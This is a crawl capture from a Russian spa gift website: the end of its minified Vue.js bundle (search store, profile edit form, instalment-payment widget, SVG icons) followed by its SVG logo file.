35.7707 35.0951 35.8619 34.8779C35.9531 34.6606 36 34.4275 36 34.1921C36 33.9566 35.9531 33.7236 35.8619 33.5063C35.7707 33.2891 35.6372 33.092 35.469 32.9265L20.5423 17.9932Z"}})])]):t._e()])},Ce=[],be={name:"AuthActionPopup",data:function(t){return{isShowing:!t.$store.state.loginedUser}}},Se=be,ye=(a("d79a"),Object(b["a"])(Se,ge,Ce,!1,null,"59625757",null)),we=ye.exports,Pe=(a("b0c0"),a("9911"),a("2f62")),Te=a("bc3a").default;s["a"].use(Pe["a"]);var xe=new Pe["a"].Store({state:{searchResult:{type:"list",data:[]},searchHistory:[],searchPopular:[],lettersList:[],loginedUser:!0},getters:{getSearchResult:function(t){return t.searchResult},getSearchHistory:function(t){return t.searchHistory},getSearchPopular:function(t){return t.searchPopular},getLettersList:function(t){return t.lettersList},getLoginedUser:function(t){return t.loginedUser}},mutations:{SET_SEARCH_RESULT:function(t,e){t.searchResult=e},SET_SEARCH_HISTORY:function(t,e){t.searchHistory=e},SET_SEARCH_POPULAR:function(t,e){t.searchPopular=e},SET_LETTERS_LIST:function(t,e){t.lettersList=e},SET_LOGINED_USER:function(t,e){t.loginedUser=e}},actions:{loadSearchResult:function(t,e){var a=t.commit;Te.get("/api/search",{params:{q:e,page:1,per_page_count:4}}).then((function(t){a("SET_SEARCH_RESULT",t.data.data)})).catch((function(t){console.log(t)}))},loadSearchHistory:function(t){var e=t.commit;Te.get("/api/history").then((function(t){e("SET_SEARCH_HISTORY",t.data.data)})).catch((function(t){console.log(t)}))},loadSearchPopular:function(t){var e=t.commit;Te.get("/api/popular").then((function(t){e("SET_SEARCH_POPULAR",t.data.data)})).catch((function(t){console.log(t)}))},loadLettersList:function(t){var e=t.commit;Te.get("/api/brands").then((function(t){var a=t.data.data,s=[];a.forEach((function(t){var e={id:t.id,title:t.name,link:t.link,active:t.is_favorite},a={letter:t.name[0],brands:[e]};if(0===s.length)s.push(a);else{var r=!1;s.forEach((function(t,e){t.letter==a.letter&&(r=e)})),!1===r?s.push(a):s[r].brands.push(e)}})),e("SET_LETTERS_LIST",s)})).catch((function(t){console.log(t)}))},setLoginedUser:function(t,e){var a=t.commit;a("SET_LOGINED_USER",e)}}}),Ee=a("dbbe"),Le=a("1dce"),ke=a.n(Le),Ie=function(){var t=this,e=t.$createElement,a=t._self._c||e;return a("countdown",{staticClass:"reminder-countdown",class:{finished:t.finished},attrs:{"end-time":t.localTime},on:{finish:function(e){t.finished=!0}},scopedSlots:t._u([{key:"process",fn:function(e){var a=e.timeObj;return[t._v(" "+t._s(a.h)+":"+t._s(a.m)+":"+t._s(a.s)+" ")]}},{key:"finish",fn:function(){return[t._t("default",(function(){return[t._v(" - : - : - ")]}))]},proxy:!0}],null,!0)})},Me=[],$e={name:"ReminderCountdown",props:{periodEnd:{type:Number,default:Date.now()}},data:function(){return{finished:!1}},computed:{localTime:function(){return new Date(1e3*+this.periodEnd).getTime()}}},Re=$e,Oe=Object(b["a"])(Re,Ie,Me,!1,null,null,null),Ae=Oe.exports,Fe=a("c986"),De=a.n(Fe),Ne=function(){var t=this,e=t.$createElement,a=t._self._c||e;return a("div",{directives:[{name:"b-modal",rawName:"v-b-modal:dolyami-modal",arg:"dolyami-modal"}],staticClass:"dolyami-widget"},[t._t("default",(function(){return[a("dolyami-logo",{staticClass:"dolyami__logo"}),a("span",[t._v(" 4 платежа по "),a("span",{staticClass:"dolyami-widget__amount"},[t._v(t._s(t.payments[0])),a("i",{staticClass:"rouble",attrs:{itemprop:"priceCurrency",content:"RUB"}},[t._v("a")])])]),a("arrow-icon",{staticClass:"dolyami-widget__arrow"})]})),a("b-modal",{attrs:{id:"dolyami-modal","modal-class":"vue-modal",centered:"","hide-footer":"","hide-header":""}},[a("CloseModalBigIcon",{staticClass:"modal-close",on:{click:t.closeModal}}),a("div",{staticClass:"dolyami-popup"},[a("dolyami-logo",{staticClass:"dolyami__logo"}),a("h4",{staticClass:"h4 dolyami-popup__title"},[t._v(" Оплатите с Долями"),a("br"),t._v("только 25% стоимости покупки ")]),a("p",[t._v("Оставшиеся три платежа спишутся автоматически с шагом в две недели")]),a("dolyami-scheme",{staticClass:"dolyami-popup__payments",attrs:{payments:t.payments}}),a("small",{staticClass:"dolyami-popup__detailed"},[t._v("Подробную информацию о работе сервиса можно посмотреть на сайте "),a("a",{attrs:{href:"https://dolyame.ru/",target:"_blank"}},[t._v("dolyame.ru")])])],1)],1)],2)},Ve=[],He=a("82df"),Be=a.n(He),je=function(){var t=this,e=t.$createElement,a=t._self._c||e;return a("div",{staticClass:"dolyami-scheme"},[a("ul",{staticClass:"dolyami-scheme__stepper"},t._l(t.payments,(function(e,s){return a("li",{key:s,staticClass:"dolyami-scheme__step"},
        [a("p",{staticClass:"dolyami-scheme__step-date"},[t._v(t._s(t.steps[s]))]),a("h4",{staticClass:"dolyami-scheme__step-amount"},[t._v(t._s(e)+" "),t._t("unit",(function(){return[a("i",{staticClass:"rouble",attrs:{itemprop:"priceCurrency",content:"RUB"}},[t._v("a")])]}))],2),
            a("circular-progress",{staticClass:"dolyami-scheme__step-progress"})],1)})),0),t._m(0)])},Ue=[function(){var t=this,e=t.$createElement,a=t._self._c||e;return a("ul",{staticClass:"dolyami-scheme__feature-list"},[a("li",{staticClass:"dolyami-scheme__feature"},[t._v("Примерный график")]),a("li",{staticClass:"dolyami-scheme__feature"},[t._v("Может быть сервисный сбор")])])}],We=function(){var t=this,e=t.$createElement,a=t._self._c||e;return a("div",{attrs:{role:"progressbar"}})},qe=[],ze={name:"CircularProgress"},Je=ze,Ye=(a("ac0c"),Object(b["a"])(Je,We,qe,!1,null,"29921bb0",null)),Ge=Ye.exports,Ze={name:"DolyamiScheme",components:{CircularProgress:Ge},props:{payments:{type:Array,default:function(){return[]}}},computed:{steps:function(){return["Сегодня","Через 2 недели","Через 4 недели","Через 6 недель"]}}},Ke=Ze,Qe=(a("a647"),Object(b["a"])(Ke,je,Ue,!1,null,"dec536ec",null)),Xe=Qe.exports,ta=a("d4d9"),ea=a.n(ta),aa={name:"DolyamiWidget",components:{DolyamiLogo:Be.a,DolyamiScheme:Xe,CloseModalBigIcon:D.a,ArrowIcon:ea.a},props:{payments:{type:Array,required:!0}},methods:{closeModal:function(){this.$bvModal.hide("dolyami-modal"),history.pushState(null,""," ")}}},sa=aa,ra=(a("a028"),Object(b["a"])(sa,Ne,Ve,!1,null,"272178fb",null)),na=ra.exports,ia=function(){var t=this,e=t.$createElement,a=t._self._c||e;return a("div",{staticClass:"profile__edit hide col-xs-12 col-sm-9 col-md-9",attrs:{id:"profile__edit"}},[a("form",{staticClass:"profile__edit-form",attrs:{id:"profile-edit",method:"post",name:t.name,action:t.action,enctype:"multipart/form-data"},on:{submit:function(e){return e.preventDefault(),t.submitForm.apply(null,arguments)},reset:function(e){return e.preventDefault(),t.resetForm.apply(null,arguments)}}},[a("ul",{staticClass:"profile__edit-form-list"},[a("li",{staticClass:"profile__edit-form-list-item"},[a("label",{staticClass:"profile__edit-form-list-item-title col-xs-12 col-md-4",attrs:{for:"profile-edit-name"}},[t._v(" "+t._s(t.labels.SPA_NAME)+" ")]),a("div",{staticClass:"profile__edit-form-list-item-input col-xs-12 col-md-8"},[a("input",{directives:[{name:"model",rawName:"v-model",value:t.formData.NAME,expression:"formData.NAME"}],attrs:{id:"profile-edit-name",type:"text",name:"NAME",maxlength:"50",required:""},domProps:{value:t.formData.NAME},on:{input:function(e){e.target.composing||t.$set(t.formData,"NAME",e.target.value)}}})]),a("div",{staticClass:"clearfix"})]),a("li",{staticClass:"profile__edit-form-list-item"},[a("label",{staticClass:"profile__edit-form-list-item-title col-xs-12 col-md-4",attrs:{for:"profile-edit-date"}},[t._v(t._s(t.labels.USER_BIRTHDAY_DT))]),a("div",{staticClass:"profile__edit-form-list-item-input col-xs-12 col-md-8"},[t._t("calendar-input")],2),a("div",{staticClass:"clearfix"})]),a("li",{staticClass:"profile__edit-form-list-item"},[a("label",{staticClass:"profile__edit-form-list-item-title col-xs-12 col-md-4",attrs:{for:"profile-edit-email"}},[t._v(" "+t._s(t.labels.EMAIL)+" ")]),a("div",{staticClass:"profile__edit-form-list-item-input col-xs-12 col-md-8"},[a("input",{directives:[{name:"model",rawName:"v-model",value:t.formData.EMAIL,expression:"formData.EMAIL"}],attrs:{id:"profile-edit-email",type:"email",required:"",name:"EMAIL",maxlength:"50"},domProps:{value:t.formData.EMAIL},on:{input:function(e){e.target.composing||t.$set(t.formData,"EMAIL",e.target.value)}}})]),a("div",{staticClass:"clearfix"})]),a("li",{staticClass:"profile__edit-form-list-item"},[a("label",{staticClass:"profile__edit-form-list-item-title col-xs-12 col-md-4",attrs:{for:"profile-edit-phone"}},[t._v(" "+t._s(t.labels.USER_PHONE)+" ")]),a("div",{staticClass:"profile__edit-form-list-item-input col-xs-12 col-md-8"},[a("input",{directives:[{name:"model",rawName:"v-model",value:t.formData.PERSONAL_PHONE,expression:"formData.PERSONAL_PHONE"}],ref:"phoneInput",attrs:{"data-field-mask":"phone","data-mask":"+7(000)000-00-00",placeholder:"+7(___)___-__-__",id:"profile-edit-phone",type:"text",name:"PERSONAL_PHONE",maxlength:"255",required:""},domProps:{value:t.formData.PERSONAL_PHONE},on:{input:function(e){e.target.composing||t.$set(t.formData,"PERSONAL_PHONE",e.target.value)}}}),a("div",{staticClass:"profile__edit-phone-approve"},[t.approved?[a("span",{staticClass:"profile__phone-status profile__phone-status--verified"},[a("img",{attrs:{src:"/local/2016/img/svg-icons/check.svg",alt:""}}),t._v(" "+t._s(t.labels.PHONE_CONFIRMED)+" ")])]:[a("span",{staticClass:"profile__phone-status profile__phone-status--not-verified"},[a("img",{attrs:{src:"/local/2016/img/svg-icons/alert.svg",alt:""}}),t._v(" "+t._s(t.labels.PHONE_NOT_CONFIRMED)+" ")]),a("sign-app",{attrs:{type:"code",phone:t.formData.PERSONAL_PHONE,"confirm-action":"confirm_phone_code_profile.php"},on:{confirm:function(e){t.approved=e}},scopedSlots:t._u([{key:"default",fn:function(e){var s=e.open;return[a("a",{staticClass:"profile__edit-phone-approve-button btn btn--clean",on:{click:function(t){return t.stopPropagation(),s.apply(null,arguments)}}},[t._v(t._s(t.labels.CONFIRM))])]}}])})]],2)]),a("div",{staticClass:"clearfix"})]),a("li",{staticClass:"profile__edit-form-list-item",attrs:{id:"main_UF_SUBSCRIBE"}},[a("input",{attrs:{type:"hidden",value:"0",name:"UF_SUBSCRIBE"}}),a("input",{directives:[{name:"model",rawName:"v-model",value:t.formData.UF_SUBSCRIBE,expression:"formData.UF_SUBSCRIBE"}],staticClass:"deletecheck",attrs:{id:"profile-edit-subscribe",type:"checkbox",name:"UF_SUBSCRIBE"},domProps:{value:1,checked:Array.isArray(t.formData.UF_SUBSCRIBE)?t._i(t.formData.UF_SUBSCRIBE,1)>-1:t.formData.UF_SUBSCRIBE},on:{change:function(e){var a=t.formData.UF_SUBSCRIBE,s=e.target,r=!!s.checked;if(Array.isArray(a)){var n=1,i=t._i(a,n);s.checked?i<0&&t.$set(t.formData,"UF_SUBSCRIBE",a.concat([n])):i>-1&&t.$set(t.formData,"UF_SUBSCRIBE",a.slice(0,i).concat(a.slice(i+1)))}else t.$set(t.formData,"UF_SUBSCRIBE",r)}}}),a("label",{staticClass:"profile__edit-form-subscribe",attrs:{for:"profile-edit-subscribe"}},[t._v(" "+t._s(t.labels.SUBSCRIBE)+" ")])])]),a("hr"),a("div",{staticClass:"profile__edit-form-btns"},[a("button",{staticClass:"profile__edit-form-save btn btn--gray-dark",attrs:{disabled:!t.approved||t.saving,type:"submit",name:"save"}},[t._v(t._s(t.formData.ID>0?t.labels.MAIN_SAVE:t.labels.MAIN_EDIT))]),a("button",{staticClass:"profile__edit-form-cancel btn btn--gray",attrs:{type:"reset"}},[t._v(t._s(t.labels.MAIN_RESET))])])]),a("br"),a("p",{staticClass:"profile__edit-form-message profile__edit-form-message--error"},[t._v(t._s(t.error))])])},oa=[],la=a("1da1"),ca=(a("96cf"),{name:"ProfileEditForm",components:{SignApp:tt},props:{name:String,action:String,labels:Object,user:Object,confirmed:Boolean},data:function(t){return{formData:Object(i["a"])(Object(i["a"])({},t.user),{},{UF_SUBSCRIBE:JSON.parse(t.user.UF_SUBSCRIBE)}),error:"",saving:!1,approved:t.confirmed}},mounted:function(){$.applyDataMask([this.$refs.phoneInput])},watch:{"formData.PERSONAL_PHONE":function(t){N(t)!==this.user.PERSONAL_PHONE?this.approved=!1:this.approved=this.confirmed}},methods:{submitForm:function(t){var e=this;return Object(la["a"])(regeneratorRuntime.mark((function a(){var s,r,n,i;return regeneratorRuntime.wrap((function(a){while(1)switch(a.prev=a.next){case 0:if(e.approved){a.next=2;break}return a.abrupt("return");case 2:return s=t.target,r=new FormData(s),e.saving=!0,a.next=7,_.a.post(s.action,r);case 7:n=a.sent,i=n.data,"success"===i.status?location.reload():"error"===i.status&&(e.error=i.data.message),e.saving=!1;case 11:case"end":return a.stop()}}),a)})))()},resetForm:function(){var t=this;$(this.$refs.phoneInput).unmask(),Object.assign(this.$data,this.$options.data.apply(this,this)),this.$nextTick((function(){$.applyDataMask([t.$refs.phoneInput])}))}}}),ua=ca,da=Object(b["a"])(ua,ia,oa,!1,null,null,null),ha=da.exports,pa=function(){var t=this,e=t.$createElement,a=t._self._c||e;return a("ModalSign",{on:{confirm:t.handleConfirm},model:{value:t.modalType,callback:function(e){t.modalType=e},expression:"modalType"}})},ma=[],fa={name:"AuthPageApp",components:{ModalSign:W},data:function(){return{modalType:"phone"}},methods:{handleConfirm:function(t){t&&(location.href="/")}}},_a=fa,va=Object(b["a"])(_a,pa,ma,!1,null,null,null),ga=va.exports,Ca=a("7699").default;s["a"].config.productionTip=!1,s["a"].use(Ee["a"]),s["a"].use(Ca),s["a"].use(ke.a),s["a"].use(De.a,"vac"),window.initVue=function(){for(var t=Array.from(document.querySelectorAll(".vue-app:not(.vue-app-mounted)")),e=0,a=t;e<a.length;e++){var r=a[e];r.classList.add("vue-app-mounted"),new s["a"]({el:r,components:{SignApp:tt,SearchApp:Ht,BurgerSearch:ve,BrandsApp:de,AuthActionPopup:we,ReminderCountdown:Ae,DolyamiWidget:na,DolyamiScheme:Xe,ModalSignWrapper:G,ProfileEditForm:ha,AuthPageApp:ga},store:xe})}},setInterval((function(){window.initVue()}),500)},5943:function(t,e,a){var s=a("ded3").default,r=a("4082").default,n=["class","staticClass","style","staticStyle","attrs"];a("99af"),t.exports={functional:!0,render:function(t,e){var a=e._c,i=(e._v,e.data),o=e.children,l=void 0===o?[]:o,c=i.class,u=i.staticClass,d=i.style,h=i.staticStyle,p=i.attrs,m=void 0===p?{}:p,f=r(i,n);return a("svg",s({class:[c,u],style:[d,h],attrs:Object.assign({width:"18",height:"18",fill:"none",xmlns:"http://www.w3.org/2000/svg"},m)},f),l.concat([a("path",{attrs:{"fill-rule":"evenodd","clip-rule":"evenodd",d:"M2 8a6 6 0 1112 0A6 6 0 012 8zm6-8a8 8 0 104.906 14.32l3.387 3.387a1 1 0 001.414-1.414l-3.387-3.387A8 8 0 008 0z",fill:"#989BA0"}})]))}}},6054:function(t,e,a){},"68a4":function(t,e,a){"use strict";a("95f9")},"6a3d":function(t,e,a){"use strict";a("315b")},"6c4d":function(t,e,a){"use strict";a("3790")},"82df":function(t,e,a){var s=a("ded3").default,r=a("4082").default,n=["class","staticClass","style","staticStyle","attrs"];a("99af"),t.exports={functional:!0,render:function(t,e){var a=e._c,i=(e._v,e.data),o=e.children,l=void 0===o?[]:o,c=i.class,u=i.staticClass,d=i.style,h=i.staticStyle,p=i.attrs,m=void 0===p?{}:p,f=r(i,n);return a("svg",s({class:[c,u],style:[d,h],attrs:Object.assign({width:"64",height:"20",fill:"none",xmlns:"http://www.w3.org/2000/svg"},m)},f),l.concat([a("rect",{attrs:{width:"64",height:"20",rx:"2",fill:"#000"}}),a("g",{attrs:{"clip-path":"url(#clip0_2_218)",fill:"#fff"}},[a("path",{attrs:{d:"M15.13 6h-1.178v6.642h1.178V6zM7.178 7.359H6V14h1.178V7.359zM9.829 6.906H8.65v6.641h1.178V6.906zM12.48 6.453H11.3v6.641h1.178V6.453zM47.94 9.819l-2-2.246h-1.17v5.2h1.221V9.454l1.827 1.965h.226l1.796-1.965v3.317h1.221V7.573h-1.17l-1.95 2.246zM56.881 7.573l-3.028 3.38v-3.38h-1.221v5.2h1.12l3.026-3.38v3.38H58v-5.2h-1.119zM38.19 9.476c0 .827.45 1.48 1.138 1.753l-1.291 1.543h1.495l1.174-1.404h1.27v1.404h1.222V7.573h-3.11c-1.159 0-1.897.8-1.897 1.903zm3.788-.758v1.538h-1.663c-.555 0-.852-.312-.852-.77 0-.457.308-.77.852-.77l1.663.002zM32.514 8.613c-.075 1.788-.448 2.942-1.18 2.942h-.183v1.248l.195.01c1.467.083 2.278-1.216 2.411-4.055h1.93v4.014h1.22V7.573h-4.352l-.04 1.04zM27.916 7.5c-1.652 0-2.84 1.155-2.84 2.672 0 1.57 1.293 2.684 2.84 2.684 1.612 0 2.864-1.176 2.864-2.684 0-1.507-1.252-2.672-2.864-2.672zm0 4.107c-.934 0-1.57-.613-1.57-1.435 0-.842.637-1.439 1.57-1.439s1.59.624 1.59 1.44c0 .814-.666 1.434-1.59 1.434zM23.78 7.583h-4.312l-.04 1.04c-.062 1.498-.45 2.923-1.181 2.943l-.339.01V14h1.232v-1.227h4.28V14h1.242v-2.434h-.883V7.583zm-1.222 3.983h-2.607c.441-.676.678-1.653.719-2.797h1.888v2.797z"}})]),a("defs",[a("clipPath",{attrs:{id:"clip0_2_218"}},[a("path",{attrs:{fill:"#fff",transform:"translate(6 6)",d:"M0 0h52v8H0z"}})])])]))}}},"846b":function(t,e,a){},"87e5":function(t,e,a){var s=a("ded3").default,r=a("4082").default,n=["class","staticClass","style","staticStyle","attrs"];a("99af"),t.exports={functional:!0,render:function(t,e){var a=e._c,i=(e._v,e.data),o=e.children,l=void 0===o?[]:o,c=i.class,u=i.staticClass,d=i.style,h=i.staticStyle,p=i.attrs,m=void 0===p?{}:p,f=r(i,n);return a("svg",s({class:[c,u],style:[d,h],attrs:Object.assign({width:"36",height:"36",fill:"none",xmlns:"http://www.w3.org/2000/svg"},m)},f),l.concat([a("path",{attrs:{d:"M20.542 17.993L35.47 3.06a1.78 1.78 0 00.393-1.952 1.78 1.78 0 00-.393-.58 1.788 1.788 0 00-1.96-.39c-.218.09-.416.223-.582.39L18 15.445 3.073.529a1.787 1.787 0 00-1.96-.392C.895.228.697.361.531.53A1.779 1.779 0 00.138 2.48c.091.217.225.414.393.58l14.927 14.933L.53 32.926a1.78 1.78 0 00-.393 1.952c.091.217.225.414.393.58.345.361.799.542 1.271.542.454 0 .908-.18 1.271-.542L18 20.542l14.927 14.916c.345.361.799.542 1.27.542.455 0 .909-.18 1.272-.542a1.779 1.779 0 00.393-1.952 1.78 1.78 0 00-.393-.58L20.542 17.993z",fill:"#e463a0"}})]))}}},"95f9":function(t,e,a){},"9adc":function(t,e,a){var s=a("ded3").default,r=a("4082").default,n=["class","staticClass","style","staticStyle","attrs"];a("99af"),t.exports={functional:!0,render:function(t,e){var a=e._c,i=(e._v,e.data),o=e.children,l=void 0===o?[]:o,c=i.class,u=i.staticClass,d=i.style,h=i.staticStyle,p=i.attrs,m=void 0===p?{}:p,f=r(i,n);return a("svg",s({class:[c,u],style:[d,h],attrs:Object.assign({width:"24",height:"24",fill:"none",xmlns:"http://www.w3.org/2000/svg"},m)},f),l.concat([a("circle",{attrs:{cx:"10.5",cy:"10.5",r:"7.5",stroke:"#25262A","stroke-width":"2"}}),a("path",{attrs:{d:"M20.293 21.707a1 1 0 001.414-1.414l-1.414 1.414zm-5-5l5 5 1.414-1.414-5-5-1.414 1.414z",fill:"#25262A"}})]))}}},a028:function(t,e,a){"use strict";a("de68")},a26a:function(t,e,a){"use strict";a("dfe7")},a647:function(t,e,a){"use strict";a("1910")},a67f:function(t,e,a){"use strict";a("846b")},ac0c:function(t,e,a){"use strict";a("0575")},aebf:function(t,e,a){},bed8:function(t,e,a){},c1b0:function(t,e,a){},c4fa:function(t,e,a){var s=a("ded3").default,r=a("4082").default,n=["class","staticClass","style","staticStyle","attrs"];a("99af"),t.exports={functional:!0,render:function(t,e){var a=e._c,i=(e._v,e.data),o=e.children,l=void 0===o?[]:o,c=i.class,u=i.staticClass,d=i.style,h=i.staticStyle,p=i.attrs,m=void 0===p?{}:p,f=r(i,n);return a("svg",s({class:[c,u],style:[d,h],attrs:Object.assign({width:"18",height:"18",fill:"none",xmlns:"http://www.w3.org/2000/svg"},m)},f),l.concat([a("path",{attrs:{"fill-rule":"evenodd","clip-rule":"evenodd",d:"M2.507 1.093a1 1 0 00-1.414 1.414L7.586 9l-6.493 6.493a1 1 0 101.414 1.414L9 10.414l6.493 6.493a1 1 0 001.414-1.414L10.414 9l6.493-6.493a1 1 0 00-1.414-1.414L9 7.586 2.507 1.093z",fill:"#26262A"}})]))}}},c551:function(t,e,a){},c576:function(t,e,a){"use strict";a("2e14")},d00c:function(t,e,a){},d4d9:function(t,e,a){var s=a("ded3").default,r=a("4082").default,n=["class","staticClass","style","staticStyle","attrs"];a("99af"),t.exports={functional:!0,render:function(t,e){var a=e._c,i=(e._v,e.data),o=e.children,l=void 0===o?[]:o,c=i.class,u=i.staticClass,d=i.style,h=i.staticStyle,p=i.attrs,m=void 0===p?{}:p,f=r(i,n);return a("svg",s({class:[c,u],style:[d,h],attrs:Object.assign({width:"16",height:"16",fill:"none",xmlns:"http://www.w3.org/2000/svg"},m)},f),l.concat([a("path",{attrs:{d:"M9.19 8.25l-3.97 3.97a.75.75 0 101.06 1.06l4.5-4.5a.75.75 0 000-1.06l-4.5-4.5a.75.75 0 00-1.06 1.06l3.97 3.97z",fill:"#C7C9CC"}})]))}}},d79a:function(t,e,a){"use strict";a("bed8")},de68:function(t,e,a){},dfe7:function(t,e,a){},e146:function(t,e,a){"use strict";a("eae0")},e49b:function(t,e,a){"use strict";a("14f1")},eae0:function(t,e,a){},f111:function(t,e,a){},f188:function(t,e,a){var s=a("ded3").default,r=a("4082").default,n=["class","staticClass","style","staticStyle","attrs"];a("99af"),t.exports={functional:!0,render:function(t,e){var a=e._c,i=(e._v,e.data),o=e.children,l=void 0===o?[]:o,c=i.class,u=i.staticClass,d=i.style,h=i.staticStyle,p=i.attrs,m=void 0===p?{}:p,f=r(i,n);return a("svg",s({class:[c,u],style:[d,h],attrs:Object.assign({width:"20",height:"18",fill:"none",xmlns:"http://www.w3.org/2000/svg"},m)},f),l.concat([a("path",{attrs:{d:"M9.646 2.236l.364.374.359-.38A5.502 5.502 0 0112.178.964a5.59 5.59 0 011.97-.457l.014.013h.204c.375.001.749.038 1.116.11l.047.009h.161c1.005.283 1.9.854 2.573 1.639a5.112 5.112 0 011.21 2.825v.005c.33 3.022-1.65 7.835-8.754 11.858h-.001l-.753.43-.753-.43c-4.454-2.536-6.656-5.158-7.73-7.297C.405 7.528.44 5.83.525 5.112l.002-.009a5.122 5.122 0 011.218-2.829A5.284 5.284 0 014.33.638h.135l.05-.01C4.89.548 5.274.51 5.657.51a5.776 5.776 0 012.17.472 5.685 5.685 0 011.82 1.254z"}})]))}}},f346:function(t,e,a){"use strict";a("d00c")},fd28:function(t,e,a){"use strict";a("aebf")},fe7d:function(t,e,a){}});
//# sourceMappingURL=app.3fa4761d.js.map

--- FILE ---
content_type: image/svg+xml
request_url: https://spadream.ru/local/2016/img/svg-icons/spadream-logo-white.svg
body_size: 1468
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 19.0.1, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 315.9 57.3" style="enable-background:new 0 0 315.9 57.3;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#FFFFFF;}
	.st1{fill:#e463a0;}
</style>
<g>
	<path class="st0" d="M279.9,40.7V23.6h3.1l4.9,17.1h5.3l-5.3-17.8l0.4-0.2c0.8-0.3,1.5-0.8,2.1-1.5c1.8-1.9,2.2-4.6,2.2-7.1v-3.8
		c0-2.5-0.5-5.3-2.3-7.2c-1.8-1.9-4.3-2.4-6.8-2.4h-9v40.1H279.9z M279.9,5.4h3.6c1,0,2.1,0.3,2.8,1.1c0.8,0.9,0.9,2.3,0.9,3.4v4.5
		c0,1.1-0.1,2.5-0.9,3.4c-0.7,0.8-1.7,1.1-2.8,1.1h-3.6V5.4z"/>
	<path class="st0" d="M315.9,0.7h-5.4v31.1c0,2.7-1.1,4.4-3.9,4.4c-2.8,0-3.9-1.8-3.9-4.4V0.7h-5.4v25.9v3.1c0,1.4,0,3.2,0.3,4.5
		c0.9,4.9,4.2,7.1,9,7.1c4.8,0,8.1-2.2,9-7.1c0.3-1.3,0.2-3.1,0.3-4.5c0-1,0-2.1,0-3.1V0.7z"/>
	<polygon class="st0" points="162.2,0.7 162.2,56.6 184.4,56.6 184.4,50.4 168.5,50.4 168.5,31.4 181.2,31.4 181.2,25.9 168.5,25.9
		168.5,6.9 184.4,6.9 184.4,0.7 	"/>
	<path class="st0" d="M95.8,56.6h13.5c3.1,0,6.4-1.1,8.6-3.3c2.3-2.3,3.3-5.5,3.3-8.7V11.7c0-6.2-4.9-11-11-11H95.8V56.6z
		 M102.1,6.5h8.1c1.3,0,2.6,0.5,3.5,1.5c0.9,0.9,1.5,2.2,1.5,3.5V45c0,1.5-0.6,3-1.7,4.1c-1.1,1.1-2.5,1.7-4,1.7h-7.3V6.5z"/>
	<path class="st0" d="M38.5,56.6V34.5h5.8c3.4,0,6.9-0.7,9.2-3.3c2.4-2.6,3.1-6.4,3.1-9.8v-7.6c0-3.5-0.6-7.2-3.1-9.8
		c-2.4-2.6-5.9-3.3-9.2-3.3H32.2v56H38.5z M38.5,6.1h5.9c1.7,0,3.3,0.4,4.5,1.7c1.2,1.4,1.5,3.5,1.5,5.3v8.6c0,1.8-0.3,3.9-1.5,5.3
		c-1.1,1.3-2.8,1.8-4.5,1.8h-5.9V6.1z"/>
	<path class="st0" d="M18.8,13.7h5.8v-0.4c0-3.5-0.7-7.3-3.1-9.9C19.2,0.8,16,0,12.7,0C9.3,0,6.1,0.9,3.6,3.4C1,6,0.3,9.7,0.3,13.3
		c0,2,0.3,4,0.9,5.9c0.6,1.7,1.4,3.3,2.4,4.7c2.1,2.8,4.8,5.2,7.4,7.6c2.5,2.3,4.8,4.6,6.2,7.8c0.7,1.6,1.1,3.1,1.1,4.9
		c0,3.9-1.5,7.1-5.9,7.1c-4.4,0-5.9-3.2-5.9-7.1v-2.3H0V44c0,3.6,0.8,7.3,3.4,9.9c2.5,2.5,5.8,3.4,9.2,3.4c3.3,0,6.6-0.8,8.9-3.4
		c2.5-2.7,3.1-6.4,3.1-9.9c0-3.7-1.1-7.6-3.3-10.6c-2.1-2.8-4.6-5.2-7.2-7.5c-2.6-2.3-5-4.7-6.5-7.9c-0.8-1.6-1.2-3.1-1.2-4.9
		c0-1.8,0.3-3.9,1.5-5.3c1.2-1.4,2.8-1.9,4.6-1.9c4.4,0,6.1,3.2,6.1,7.3V13.7z"/>
	<path class="st0" d="M135.7,56.6V32.1h5.5l7.1,24.5h6.2L147,31.4l1.2-0.5c1-0.5,2-1.1,2.7-1.9c2.4-2.6,3-6.3,3-9.7v-5.4
		c0-3.5-0.6-7.2-3.1-9.8c-2.4-2.6-5.9-3.3-9.2-3.3h-12.1v56H135.7z M135.7,6.1h5.9c1.7,0,3.4,0.4,4.5,1.7c1.2,1.4,1.5,3.5,1.5,5.3
		v6.4c0,1.8-0.3,3.9-1.5,5.3c-1.2,1.3-2.8,1.8-4.5,1.8h-5.9V6.1z"/>
	<polygon class="st0" points="252.8,0.7 244.9,27.9 236.9,0.7 226.7,0.7 226.7,56.6 232.7,56.6 232.7,6.9 241.3,35.3 248.5,35.3
		257,6.9 257,56.6 263.1,56.6 263.1,0.7 	"/>
	<rect x="274.5" y="50.6" class="st1" width="41.4" height="6.1"/>
	<path class="st0" d="M82.4,56.6h6.3l-10-56H69l-10,56h6.3c0.5-3.4,1-6.8,1.6-10.2l0.1-0.5h13.8l0.1,0.5
		C81.4,49.8,81.9,53.2,82.4,56.6 M79.9,40.6H67.8l0.1-0.6c2-12.3,4-22.3,6-34.6c2,12.3,4,22.3,6,34.6L79.9,40.6z"/>
	<path class="st0" d="M213.9,56.6h6.3l-10-56h-9.6l-10,56h6.3c0.5-3.4,1-6.8,1.6-10.2l0.1-0.5h13.8l0.1,0.5
		C212.9,49.8,213.4,53.2,213.9,56.6 M211.5,40.6h-12.1l0.1-0.6c2-12.3,4-22.3,6-34.6c2,12.3,4,22.3,6,34.6L211.5,40.6z"/>
</g>
</svg>


--- FILE ---
content_type: text/javascript
request_url: https://static.popmechanic.ru/service/loader.js?c=3807
body_size: 4874
content:
